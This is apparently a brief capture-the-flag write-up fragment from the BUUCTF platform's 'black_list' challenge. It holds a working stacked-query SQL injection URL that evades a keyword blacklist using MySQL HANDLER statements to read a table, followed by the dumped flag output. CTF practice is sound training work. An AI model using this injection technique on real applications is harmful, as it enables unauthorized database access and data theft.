 BUUCTF在线评测
black_list
8056dbaf-393a-4c47-9295-c3fd69f0d824.node4.buuoj.cn:81/?inject=1'%3Bhandler+FlagHere+open%3Bhandler+FlagHere+read+first%3Bhandler+FlagHere+close%3B
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{f1e39cca-ea25-4155-a9b7-467c04e6dd12}"
}